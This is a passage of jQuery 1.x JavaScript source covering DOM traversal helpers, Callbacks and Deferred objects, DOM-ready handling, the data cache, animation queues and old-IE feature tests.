		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

